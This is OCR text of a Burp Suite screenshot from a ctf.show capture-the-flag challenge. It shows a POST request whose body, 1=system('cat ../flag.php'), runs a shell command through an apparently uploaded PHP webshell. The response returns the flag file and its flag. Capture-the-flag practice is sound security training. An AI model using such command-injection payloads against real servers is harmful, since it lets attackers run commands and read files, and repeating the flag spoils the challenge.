 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://b61ac19f-4693-4d21-a986-5118392c5eeb.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload/download.php?file=995b61eed34ae6fd2d284e9754df405c.zip HTTP/1.1
Host: b61ac19f-4693-4d21-a986-5118392c5eeb.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://b61ac19f-4693-4d21-a986-5118392c5eeb.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
1=system('cat ../flag.php');;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 10:16:00 GMT
Content-Type: application/x-zip-compressed
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 410
PK ?T ½ .txtPK ?T ½
.txtPK ? / <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f7816f5d-ab2a-4c88-ad11-3c6c4fb4e5b8}";
? < + > 输入搜索字词 没有比赛